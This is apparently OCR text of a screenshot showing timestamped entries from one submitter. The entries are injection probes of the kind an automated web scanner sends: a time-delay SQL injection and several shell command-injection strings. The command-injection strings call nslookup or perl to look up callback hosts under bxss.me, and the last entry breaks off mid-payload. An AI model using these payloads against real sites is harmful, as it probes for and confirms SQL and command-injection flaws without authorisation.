
2026-06-08 18:01:48 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 18:01:48 - wUmrLVWz
`(nslookup
hitgkdonjqccgbb25c.​bxss.​me||perl
-e
"gethostbyname('hitgkdonjqccgbb25c.​bxss.​me
')")`
2026-06-08 18:01:47 - wUmrLVWz
|(nslookup
hitcaqkkmleau03187.​bxss.​me||perl
-e
"gethostbyname('hitcaqkkmleau03187.​bxss.​me
')")
2026-06-08 18:01:46 - wUmrLVWz
&(nslookup
hitujdxrzungce1bf4.​bxss.​me||perl
-e
"gethostbyname('hitujdxrzungce1bf4.​bxss.​
me
')")&'"`0&(nslookup
hitujdxrzungce1bf4.​bxss.​